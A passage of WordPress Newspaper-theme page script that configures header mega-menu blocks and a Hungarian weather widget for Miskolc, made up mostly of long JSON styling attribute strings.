title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"clear-sky-n","today_icon_text":"tiszta \u00e9gbolt","today_temp":[-6.7,19.9],"today_humidity":83,"today_wind_speed":[2,1.3],"today_min":[-6.7,19.9],"today_max":[-6.7,19.9],"today_clouds":2,"current_unit":0,"forecast":[{"timestamp":1768705200,"day_name":"vas","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1768780800,"day_name":"h\u00e9t","day_temp":[-2,28],"owm_day_index":7},{"timestamp":1768867200,"day_name":"ked","day_temp":[-2,28],"owm_day_index":15},{"timestamp":1768953600,"day_name":"sze","day_temp":[-1,31],"owm_day_index":23},{"timestamp":1769040000,"day_name":"cs\u00fc","day_temp":[-6,21],"owm_day_index":31}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 